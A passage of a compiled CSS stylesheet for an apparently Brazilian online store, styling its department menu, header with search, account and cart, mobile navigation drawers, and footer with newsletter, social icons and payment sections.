  .menu-departamento--item.has-submenu > ul > li > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -18px;
  }
}
.menu-departamento--item.has-submenu > ul > li .list-submenu {
  position: absolute;
  width: 100%;
  height: calc(100% - 20px);
  display: none;
  list-style: none;
  padding-left: 65px;
  right: 0;
  top: 20px;
}
.menu-departamento--item.has-submenu > ul > li .list-submenu li {
  display: block;
  float: left;
  width: 20%;
}
.menu-departamento--item.has-submenu > ul > li .list-submenu li a {
  display: block;
  padding: 7.5px 0;
  font-size: 12px;
  font-size: 0.75rem;
  color: #000;
  text-decoration: none;
}
.menu-departamento--item h3 {
  position: relative;
  z-index: 9;
}
.menu-departamento--item h3 .menu-item-texto {
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
  text-decoration: none;
  font-weight: 400;
  cursor: pointer;
  padding: 0 20px;
}
.menu-departamento--item h3.todas-categorias .menu-item-texto {
  color: #E30613;
}
.menu-departamento--item h3.todas-categorias .menu-item-texto:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -24px -315px;
  height: 24px;
  width: 24px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .menu-departamento--item h3.todas-categorias .menu-item-texto:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -71px;
  }
}
.menu-departamento--item > ul {
  display: none;
}

@media (max-width: 991.98px) {
  .menu-departamento {
    position: relative;
    display: block;
    padding: 0;
  }
  .menu-departamento--item h3 .menu-item-texto {
    display: block;
    padding: 20px;
  }
  .menu-departamento--item h3 .menu-item-texto:after {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: 0 -32px;
    height: 8px;
    width: 8px;
    float: right;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .menu-departamento--item h3 .menu-item-texto:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -18px;
  }
}
@media (max-width: 991.98px) {
  .menu-departamento--item h3.todas-categorias .menu-item-texto {
    cursor: default;
    pointer-events: none;
  }
  .menu-departamento--item h3.todas-categorias .menu-item-texto:after {
    display: none;
  }
  .menu-departamento--item ul {
    position: absolute;
    display: block;
    width: 100%;
    padding-top: 10px;
    left: -100%;
    top: 0;
    background: #fff;
    z-index: 999;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
  }
  .menu-departamento--item ul.active {
    left: 0;
  }
  .menu-departamento--item ul li a {
    font-size: 14px;
    font-size: 0.875rem;
    display: block;
    color: #000;
    padding: 10px 20px;
    text-decoration: none;
  }
}
.header {
  position: relative;
  width: 100%;
  z-index: 999999999;
  /**
   *  Middle
   */
  /**
   * Bottom
   */
}
.header__top {
  display: inline-block;
  width: 100%;
  padding: 5px 0 10px;
}
@media (max-width: 991.98px) {
  .header__top {
    display: none;
  }
}
.header__top--left {
  display: inline-block;
  width: 50%;
  float: left;
}
.header__top--left ul li:after {
  content: "|";
  display: inline-block;
  margin: 0 12px;
  color: #ededed;
}
.header__top--left ul li:last-of-type:after {
  display: none;
}
.header__top--right {
  display: inline-block;
  width: 50%;
  float: right;
  text-align: right;
}
.header__top--right ul li {
  margin-right: 25px;
}
.header__top--right ul lilast-of-type {
  margin-right: 0;
}
.header__top ul {
  list-style: none;
}
.header__top ul li {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #E30613;
}
.header__top ul li > span {
  vertical-align: middle;
}
.header__top ul li a {
  text-decoration: none;
  color: inherit;
  font-size: inherit;
}
.header__top ul li a.icn-facebook {
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -30px -65px;
  height: 16px;
  width: 16px;
  margin-left: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-facebook {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1428px;
  }
}
.header__top ul li a.icn-instagram {
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -32px -82px;
  height: 16px;
  width: 16px;
  margin-left: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-instagram {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1470px;
  }
}
.header__top ul li a.icn-notification:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -82px;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-notification:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1491px;
  }
}
.header__top ul li a.icn-help:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -48px -82px;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-help:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1449px;
  }
}
.header__middle {
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  position: relative;
  background: #E30613;
  padding: 18px 0;
  z-index: 9999;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  /**
   * Wrapper
   */
  /**
   * Logo
   */
}
.sticky .header__middle {
  padding: 10px 0;
}
@media (max-width: 992px) {
  .header__middle {
    padding: 15px 0;
    position: relative;
  }
}
.header__middle--wrapper {
  display: inline-block;
  width: 100%;
  text-align: right;
}
.header__middle--logo {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  width: 15%;
  float: left;
  text-align: left;
}
.header__middle--logo a {
  display: inline-block;
}
.header__middle--logo a img {
  display: block;
  width: 100%;
  height: auto;
}
.header__middle--search-box {
  display: inline-block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  padding: 0 60px;
  width: 60%;
}
.header__middle--search-box .header__search {
  display: inline-block;
  width: 100%;
  position: relative;
}
.header__middle--search-box label,
.header__middle--search-box legend,
.header__middle--search-box select {
  display: none;
}
.header__middle--search-box .search-box-suggestion ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
  margin-top: 15px;
}
.header__middle--search-box .search-box-suggestion ul li {
  margin: 0 5px;
}
.header__middle--search-box .search-box-suggestion ul li a {
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  font-size: 14px;
  font-size: 0.875rem;
}
.header__middle--nav {
  display: inline-block;
  vertical-align: middle;
  width: 25%;
  padding: 7.5px 0;
  position: relative;
  text-align: right;
  float: right;
}
@media (max-width: 991.98px) {
  .header__middle--nav {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: end;
    margin-left: auto;
    float: right;
  }
}
.header__middle--nav > ul {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.header__middle--nav > ul > li {
  display: inline-block;
  text-align: center;
  position: relative;
  float: left;
  text-align: right;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li {
    width: auto;
    vertical-align: middle;
  }
}
.header__middle--nav > ul > li:first-of-type {
  padding-left: 0;
}
.header__middle--nav > ul > li:last-of-type {
  padding-right: 0;
}
.header__middle--nav > ul > li a {
  text-decoration: none;
  display: block;
}
.header__middle--nav > ul > li a:before {
  content: "";
}
.header__middle--nav > ul > li a span {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 12px;
  color: #fff;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li a span {
    display: none;
  }
}
.header__middle--nav > ul > li.header__middle--nav--search {
  display: none;
}
.header__middle--nav > ul > li.header__middle--nav--search a:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -15px -65px;
  height: 15px;
  width: 15px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--search a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -669px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--search a.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -56px 0;
  height: 13px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--search a.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account > a {
  display: block;
  text-align: center;
  color: #fff;
}
.header__middle--nav > ul > li.header__middle--nav--account > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -42px -238px;
  height: 24px;
  width: 24px;
  vertical-align: middle;
  margin-left: 5px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--account > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -582px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub {
  position: absolute;
  min-width: 195px;
  background: #fff;
  right: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  margin: 20px auto 0;
  max-width: 222px;
  border-radius: 16px;
  visibility: hidden;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
  z-index: 9999999;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub {
    display: none;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul {
  text-align: left;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li {
  display: block;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:first-of-type a {
  padding-top: 20px;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:last-of-type a {
  padding-bottom: 20px;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li a {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 16px;
  font-weight: 400;
  background: #fff;
  color: #000;
  text-decoration: none;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-align: left;
  padding: 10px 25px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li a:hover {
  background: #f2f2f2;
  color: #E30613;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:last-of-type {
  padding-bottom: 0;
}
.header__middle--nav > ul > li.header__middle--nav--account:hover .header__middle--nav--account--sub {
  visibility: visible;
  opacity: 1;
}
.header__middle--nav > ul > li.header__middle--nav--cart > a {
  position: relative;
  display: inline-block;
  text-align: center;
  padding-right: 25px;
}
.header__middle--nav > ul > li.header__middle--nav--cart > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -315px;
  height: 24px;
  width: 24px;
  margin-left: 5px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--cart > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -611px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--cart > a:before {
  content: attr(data-quantity);
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  display: block;
  background: #fff;
  height: 20px;
  width: 20px;
  border-radius: 100%;
  color: #E30613;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  text-decoration: none;
}
.header__bottom {
  position: relative;
  background: #fafafa;
  padding: 0;
}
@media (max-width: 991.98px) {
  .header__bottom {
    display: none;
  }
}
.header__bottom--nav--mobile-acount {
  display: none;
}

@media (max-width: 991.98px) {
  .header {
    z-index: 9999999999;
  }
  .header:after {
    content: "";
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 999999999;
  }
  .menu-is-open .header:after {
    opacity: 1;
    visibility: visible;
  }
  .header__bottom {
    position: fixed;
    display: block;
    top: 0;
    left: -100%;
    -webkit-transition: 0.25s ease-in-out;
    transition: 0.25s ease-in-out;
    width: calc(100% - 80px);
    min-width: 250px;
    height: 100%;
    background: #fff;
    overflow: auto;
    z-index: 999999999999;
  }
  .menu-is-open .header__bottom {
    left: 0;
  }
  .header__bottom .container {
    padding: 0;
    max-width: 100%;
  }
  .header__bottom--nav--mobile-acount {
    display: block;
    position: relative;
  }
  .header__bottom--nav--mobile-acount--head {
    display: block;
    text-align: center;
    padding: 15px;
    background: #fff;
    border-bottom: 1px solid #dee2e6;
    text-decoration: none;
    font-size: 14px;
    font-size: 0.875rem;
    text-align: left;
    color: #E30613;
    height: 50px;
  }
  .header__bottom--nav--mobile-acount--head:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -47px -214px;
    height: 24px;
    width: 24px;
    margin-right: 5px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--head:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -553px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--close {
    display: block;
    position: absolute;
    height: 50px;
    width: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    z-index: 999999;
    right: 0;
    top: 0;
  }
  .header__bottom--nav--mobile-acount--close:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--sub {
    position: absolute;
    width: 100%;
    position: absolute;
    left: -100%;
    top: 0;
    background: #fff;
    height: 100vh;
    z-index: 999;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .user-menu-is-open .header__bottom--nav--mobile-acount--sub {
    left: 0;
  }
  .header__bottom--nav--mobile-acount--sub > a {
    display: block;
    height: 50px;
    padding: 19px 15px;
    text-decoration: none;
    color: #000;
    font-size: 11px;
    font-size: 0.6875rem;
    background: #efefef;
    font-weight: 400;
  }
  .header__bottom--nav--mobile-acount--sub > a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -36px 0;
    height: 11px;
    width: 7px;
    margin-right: 10px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--sub > a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -216px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--sub ul li a {
    display: block;
    padding: 15px;
    font-size: 11px;
    font-size: 0.6875rem;
    color: #000;
    text-decoration: none;
  }
  .header__bottom--nav--mobile-acount--sub ul li a.sair {
    text-decoration: underline;
  }
  .header__bottom--nav--mobile-acount--sub ul li a.account-user {
    color: #000;
  }
  .header__bottom--nav--department {
    position: absolute;
    display: block;
    height: 50px;
    background: #fff;
    display: block;
    top: 0;
    left: -100%;
    width: 100%;
    z-index: 9999999;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
  }
  .header__bottom--nav--department.active {
    left: 0;
  }
  .header__bottom--nav--department a {
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    color: #E30613;
    padding: 16px 20px;
    text-decoration: none;
  }
  .header__bottom--nav--department a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -49px -19px;
    height: 8px;
    width: 8px;
    margin-right: 15px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--department a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -58px;
  }
}
@media (max-width: 991.98px) {
  .header__middle {
    padding-bottom: 100px;
  }
  .header__middle .container {
    max-width: 100%;
  }
  .header__middle .menu {
    display: block;
    position: absolute;
    left: 15px;
    top: 15px;
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -23px -214px;
    height: 24px;
    width: 24px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__middle .menu {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -640px;
  }
}
@media (max-width: 991.98px) {
  .header__middle--logo {
    width: 165px;
    margin-left: 0;
    left: 50px;
    position: absolute;
    top: 15px;
  }
  .header__middle--nav {
    padding: 0;
    width: auto;
  }
  .header__middle--nav > ul > li {
    float: initial;
  }
  .header__middle--nav > ul > li.header__middle--nav--search {
    padding: 2px 5px;
  }
  .header__middle--nav > ul > li.header__middle--nav--cart {
    margin-left: 25px;
  }
  .header__middle--nav > ul > li.header__middle--nav--cart > a {
    vertical-align: top;
  }
  .header__middle--search-box {
    position: absolute;
    width: 100%;
    left: 0;
    top: 55px;
    z-index: 9999;
    padding: 10px;
  }
  .header__middle--search-box .search-box-api .header__search {
    width: 100%;
  }
  .header__middle--search-box .search-box-api .search__form {
    width: 100%;
  }
  .header__middle--search-box .search-box-api .search__input {
    width: 100%;
    height: 40px;
  }
  .header__middle--search-box .search-box-api .search__target {
    position: relative;
    top: 0 !important;
    left: 0;
  }
  .header__middle--search-box .search-box-api .search__target--view-all {
    margin-bottom: 20px;
  }
  .header__middle--search-box .search-box-suggestion {
    padding-left: 10px;
  }
  .header__middle--search-box .search-box-suggestion ul {
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    margin-top: 10px;
    overflow-x: scroll;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .header__middle--search-box .search-box-suggestion ul::-webkit-scrollbar {
    width: 0 !important;
  }
  .header__middle--search-box .search-box-suggestion ul li {
    margin-left: 15px;
  }
  .header__middle--search-box .search-box-suggestion ul li a {
    font-size: 12px;
    font-size: 0.75rem;
  }
}
.footer__top {
  background: #efefef;
}
.footer__top--wrapper {
  padding: 50px 0;
}
.footer__top--text {
  text-align: center;
}
.footer__top--text strong {
  display: block;
  font-size: 28px;
  font-size: 1.75rem;
}
.footer__top--text span {
  display: block;
  margin: 20px 0 30px;
  font-size: 18px;
  font-size: 1.125rem;
}
.footer__top--row {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 0 15px;
}
.footer__top--row--wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.footer__top--row--wrapper ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  padding: 0 15px;
  -ms-flex-pack: distribute;
      justify-content: space-around;
}
.footer__top--row--wrapper ul li {
  position: relative;
  width: 290px;
  margin-right: 15px;
}
.footer__top--row--wrapper ul li:last-of-type {
  margin-right: 0;
}
.footer__top--row--wrapper ul li label {
  position: absolute;
  left: 0;
  bottom: -15px;
  font-size: 10px;
  font-size: 0.625rem;
  color: #fff;
}
.footer__top--row--wrapper button[type="submit"] {
  width: 160px;
}
.footer__navigation {
  padding: 70px 0 35px;
  background: #f8f8f8;
}
.footer__navigation--item {
  margin-bottom: 35px;
  /*
  Attendance
  */
  /**
   * Social
   **/
  /**
   *  Powered
   **/
}
.footer__navigation--item h6 {
  font-size: 16px;
  color: #000;
  margin-bottom: 22px;
  font-weight: 700;
  pointer-events: none;
}
.footer__navigation--item ul {
  list-style: none;
}
.footer__navigation--item ul li {
  margin-bottom: 22px;
}
.footer__navigation--item ul li a {
  text-decoration: none;
  color: #000;
  font-weight: 400;
  font-size: 14px;
}
.footer__navigation--item--attendance ul li {
  display: block;
  margin-bottom: 22px;
}
.footer__navigation--item--attendance ul li a {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
}
.footer__navigation--item--attendance ul li span {
  color: #000;
  font-size: 15px;
  font-size: 0.9375rem;
}
.footer__navigation--item--social ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.footer__navigation--item--social ul li {
  margin-right: 25px;
}
.footer__navigation--item--social ul li a:before {
  content: "";
}
.footer__navigation--item--social ul li.icon-twitter a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -573px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-twitter a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -454px;
  }
}
.footer__navigation--item--social ul li.icon-facebook a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -29px -373px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-facebook a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -297px;
  }
}
.footer__navigation--item--social ul li.icon-instagram a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -621px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-instagram a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -350px;
  }
}
.footer__navigation--item--social ul li.icon-youtube a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -46px -65px;
  height: 17px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-youtube a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -531px;
  }
}
.footer__navigation--item--social ul li.icon-spotify a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -238px;
  height: 22px;
  width: 22px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-spotify a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -427px;
  }
}
.footer__navigation--item--powered {
  text-align: right;
}
.footer__navigation--item--powered ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.footer__navigation--item--powered ul li {
  font-size: 11px;
  font-size: 0.6875rem;
}
.footer__navigation--item--powered ul li:first-of-type:after {
  content: "|";
  display: inline-block;
  margin: 0 5px;
}
.footer__navigation--item--powered ul li a {
  text-decoration: underline;
  margin-left: 10px;
  font-weight: 400;
}
.footer__navigation__wrapper .footer-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-bottom: 60px;
}
.footer__navigation__wrapper .footer-row .footer-col {
  position: relative;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 15px;
}
@media (max-width: 768px) {
  .footer__navigation__wrapper .footer-row .footer-col {
    width: 100%;
    -ms-flex-preferred-size: initial;
    flex-basis: initial;
    -ms-flex-positive: initial;
    -webkit-box-flex: initial;
            flex-grow: initial;
    padding: 0 20px;
  }
  .footer__navigation__wrapper .footer-row .footer-col.footer-logo {
    display: none;
  }
}
.footer__navigation__wrapper .footer-row .footer-col-xs {
  display: none;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo {
  max-width: 40px;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo a {
  display: block;
}
.footer__navigation__wrapper .footer-row .footer-col.footer-logo a img {
  max-width: 100%;
  height: auto;
}
.footer__bottom {
  padding: 30px 0 90px;
}
.footer__bottom--item {
  /*
  Payment
  */
  /**
   * Seal 
   **/
  /**
   *  Powered
   **/
}
.footer__bottom--item h6 {
  font-size: 14px;
  color: black;
  margin-bottom: 15px;
  font-weight: 400;
  pointer-events: none;
}
.footer__bottom--item ul {
  list-style: none;
}
.footer__bottom--item ul li {
  margin-bottom: 15px;
}
.footer__bottom--item ul li a {
  text-decoration: none;
  color: #495057;
  font-weight: 400;
  font-size: 12px;
}
.footer__bottom--item span {
  font-size: 14px;
  font-size: 0.875rem;
}
.footer__bottom--item span a {
  color: #000;
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
}
.footer__bottom--item--payment ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  white-space: nowrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 768px) {
  .footer__bottom--item--payment ul {
    white-space: initial;
  }
}
.footer__bottom--item--payment ul li {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
}
.footer__bottom--item--payment ul li:before {
  content: "";
}
.footer__bottom--item--payment ul li.icon-transferencia-bancaria:before {
